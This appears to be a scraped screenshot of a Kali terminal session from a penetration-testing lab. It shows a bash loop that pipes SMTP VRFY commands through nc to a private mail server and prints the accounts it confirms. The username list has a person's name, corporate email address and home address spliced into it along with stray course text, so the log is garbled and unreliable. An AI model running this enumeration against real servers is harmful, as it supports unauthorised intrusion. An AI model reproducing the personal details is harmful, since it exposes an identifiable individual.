 root@kali:~# cat users.txt
root
backup
bob
dick
david
harry
apache
igor
ron
mike
harry
joseph
Omar Gudino
omar.gudino@smartmatic.com
OS-40978
Main Street, residential project
Hacienda Santa Fe, House #K758,
Tocumen TC18544, Panama
OFFENSIVE
security
root@kali:~# for user in $(cat users.txt); do echo VRFY $user |nc -nv -w 1 192.168.31.215 25 2>/dev/null |grep ^"250";done
250 2.1.5 root <root@redhat.acme.com>
250 2.1.5 <bob@redhat.acme.com>
250 2.1.5 <harry@redhat.acme.com>
250 2.1.5 <apache@redhat.acme.com>
250 2.1.5 <mike@redhat.acme.com>
250 2.1.5 <harry@redhat.acme.com>
root@kali:~#